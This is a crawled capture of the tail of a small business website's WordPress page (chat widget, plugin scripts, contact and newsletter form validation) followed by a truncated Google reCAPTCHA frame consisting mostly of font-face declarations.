			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&nbsp;\r\n&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Hello!&lt;\/h3&gt;\r\n&lt;p style=\&quot;font-size: 14px\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start\&quot;&gt;Bansal Trading Company&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#20867c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Bansal Trading Company</p>
				</div>
					</div>
		<link rel="stylesheet" href="https://bansaltrading.com/wp-content/cache/minify/16516.css" media="all" />



<script src="https://bansaltrading.com/wp-content/cache/minify/b1cde.js"></script>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bansaltrading.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c515e56c02","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script src="https://bansaltrading.com/wp-content/cache/minify/09479.js"></script>

<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/bansaltrading.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>






<script src="https://bansaltrading.com/wp-content/cache/minify/34434.js"></script>

<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://bansaltrading.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://bansaltrading.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://bansaltrading.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>









<script src="https://bansaltrading.com/wp-content/cache/minify/23113.js"></script>

<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://bansaltrading.com/wp-content/cache/minify/0a64a.js"></script>


<!-- Google reCAPTCHA CDN -->
    <script src=
        "https://www.google.com/recaptcha/api.js" async defer>
    </script>
  <script>
     (function (jQuery) {
     jQuery(document).ready(function () {

         (function (jQuery) {

             jQuery.validator.addMethod("defaultInvalid", function (value, element)
             {
                 return !(element.value == element.defaultValue);
             });
             jQuery.validator.addMethod("noletters", function(value, element) {
               return this.optional(element) || /^[0-9+-\s]+$/i.test(value);
             }, "Do not use letters please");
             jQuery('#contactForm').validate({

                 rules: {
                     fname: {
                         defaultInvalid: true
                     },
                     email: {
                         required: true,
                         email: true
                     },
                     phone: {
                         required: true,
                         noletters: true
                     },

                 },

                 messages: {
                     fname: "Please enter your name",
                     phone: {
                         required: "Please enter your number",
                         noletters: "Enter valid number"
                     },
                     email: {
                         required: "Please enter your email",
                         email: "Invalid email address"
                     },
                 },
                 submitHandler: function (form) {

                     jQuery.ajax({
                         type: "POST",
                         url: 'https://bansaltrading.com/wp-admin/admin-ajax.php',
                         data: jQuery('#contactForm').serialize(),
                         beforeSend: function () {
                             jQuery("input[name=submit]", form).attr('disabled', 'disabled');
                             jQuery("div.c-load", form).show();
                             jQuery("div.c-status", form).hide();

                         },
                            success: function (result) {

                             if (result == 1 || result == '1') {
                                document.forms["contactForm"].reset();
window.location = 'https://bansaltrading.com/contact-thank-you';
                        //          jQuery("div.c-load", form).hide();
                        // jQuery("div.c-status").html('<span class="green">Request sent. We will come back to you shortly.</span>');
                        //          jQuery("div.c-status").show();


                        //          setTimeout(function() {
                        //              jQuery("div.c-status").hide();
                        //              jQuery('#contactForm').trigger("reset");
                        //              jQuery("input[name=submit]", form).removeAttr('disabled');
                        //          }, 5000);

                             }
                             else if (result == 0 || result == '0') {
                                 jQuery("div.c-load", form).hide();
                                 jQuery("input[name=submit]", form).removeAttr('disabled');
                                 jQuery("div.c-status").html('<span class="red">Mail Sending failed</span>');
                                 jQuery("div.c-status").show();
                             }
                             else {
                                 jQuery("div.c-load", form).hide();
                                 jQuery("input[name=submit]", form).removeAttr('disabled');
                                 jQuery("div.c-status").html('<span class="red">' + result + '</span>');
                                 jQuery("div.c-status").show();
                             }
                         }
                     });
                 }
             });

         })(jQuery);
     });
   })(jQuery);
   </script>


    <script>
    jQuery("#mc-embedded-subscribe-form").validate();
    </script>

        <script>
    jQuery('.fixed-icons').show();
    setTimeout(function(){
        jQuery('.fixed-icons').css('top','50%');
    }, 2000);
    </script>
    
        <script>
    function register($form) {
  jQuery.ajax({
    type: "GET",
    url: $form.attr('action'),
    data: $form.serialize(),
    cache       : false,
    dataType    : 'jsonp',
    contentType: "application/json; charset=utf-8",
    error       : function(err) { 
      //console.log('error') 
      },
    success     : function(data) {
      if (data.result != "success") {
        $("div.msg").addClass('failed').html('​Subscription failure​').show();
      } else {
        $("div.msg").html('​​Subscription successful​​').show();
      }
    }
  });
}

// waits for form to appear rather than appending straight to the form. Also helps if you have more than one type of form that you want to use this action on.
jQuery(document).on('submit', '#mc-embedded-subscribe-form', function(event) {
    try {
      //define argument as the current form especially if you have more than one
      var $form = jQuery(this);
      // stop open of new tab
      event.preventDefault();
      // submit form via ajax
      register($form);
    } catch(error){}
  });
  </script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Minified using Disk

Served from: bansaltrading.com @ 2025-12-18 02:24:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-KJkeAAAAACyXJCXRLYAC5ZRrcdfxZSNJk1Z1&co=aHR0cHM6Ly9iYW5zYWx0cmFkaW5nLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=ds8n0bavi39x
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
